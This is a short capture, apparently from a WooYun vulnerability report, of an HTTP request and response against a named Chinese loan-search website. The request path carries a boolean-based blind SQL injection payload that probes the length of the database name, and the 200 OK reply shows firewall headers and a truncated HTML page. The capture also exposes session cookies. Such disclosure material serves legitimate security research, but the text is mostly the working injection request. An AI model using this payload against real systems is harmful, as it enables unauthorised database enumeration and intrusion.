 Raw Params Headers Hex
GET /index.php/Ask/detail/id/if(1=1 and length(database())=7,13,14) HTTP/1.1
Host: www.daimayi.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.89 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=cd3f77ig08h8jvlc1gm8tcueu7;
safedog-flow-item=140848D341FA7CC703CFD31C0C9F2515; pgv_pvi=2743378944;
pgv_si=s644423680;
SERVERID=8e8f372ea492b313f9f45814651b4433|1432200460|1432200387
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 21 May 2015 09:49:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 16254
Connection: keep-alive
Cache-Control: private
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
X-Powered-By: WAF/2.0
X-Safe-Firewall: zhuji.360.cn 1.0.8.4 F1W1
Set-Cookie: SERVERID=8e8f372ea492b313f9f45814651
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 T
xmlns="http://www.w3.org/1999/xhtml"> <head> <m
http-equiv="X-UA-Compatible" content="IE=7,8,9" /
content="贷蚂蚁是专业的贷款信息搜索平台，贷蚂蚁不
www.wooyun.org